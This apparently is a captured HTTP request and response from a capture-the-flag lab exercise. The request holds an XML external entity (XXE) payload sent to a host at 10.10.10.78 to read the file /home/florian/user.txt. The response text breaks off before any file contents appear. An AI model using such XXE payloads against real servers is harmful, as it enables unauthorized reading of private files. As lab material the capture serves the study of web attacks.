 Go Cancel < ▾ > ▾
Request
Raw Params Headers Hex XML
GET /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 224
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///home/florian/user.txt" >]>
<details>
    <subnet_mask>&xxe;</subnet_mask>
    <test></test>
</details>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 20 Nov 2019 07:09:46 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 79
Connection: close
Content-Type: text/html; charset=UTF-8
There are 4294967294 possible hosts for